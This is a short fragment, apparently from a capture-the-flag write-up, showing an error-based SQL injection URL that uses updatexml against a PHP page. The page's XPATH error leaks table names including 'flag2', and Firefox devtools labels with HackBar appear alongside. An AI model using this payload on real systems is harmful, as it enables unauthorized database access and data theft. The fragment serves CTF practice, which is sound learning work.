 XPATH syntax error: '~class,flag2~'
调试器 {} 样式编辑器 性能 内存 网络 HackBar
http://123.206.87.240:9004/Once_More.php?id=1'  and updatexml(1,concat('~',
(select group_concat(table_name) from information_schema.tables where
table_schema=database()),'~'),3) %23